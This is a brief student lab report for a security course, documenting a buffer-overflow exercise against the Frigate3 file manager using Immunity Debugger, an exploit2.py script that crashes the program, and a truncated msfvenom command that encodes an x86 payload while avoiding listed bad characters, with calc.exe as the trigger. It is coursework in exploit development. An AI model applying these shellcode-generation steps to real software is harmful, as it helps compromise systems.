### **CSE 2010**

#### **LAB REPORT 10**


DONE BY:

M.DHATRI


18BCN7110

L39 + L40


Installing the Immunuity Debugger and Running Frigate3.



Executing exploit2.py.



## Running the Exploit2.py The frigate3 stopped working



### Changing the trigger in kali:

```
Shell No.1

File Actions Edit View Help

root@root:~# msfvenom -a x86 --platform w
-e x86/alpha_mixed -b "\x00\x14\x09\x0a\x0c
Found 1 compatible encoders
Attempting to encode payload with 1 iterati
x86/alpha_mixed succeeded with size 440 (it
x86/alpha_mixed chosen with final size 440
Payload size: 440 bytes
Final size of exe file: 73802 bytes
Saved as: ven1.exe
```

# Default trigger changed to Calc.exe



Attaching friget to immunity debugger:

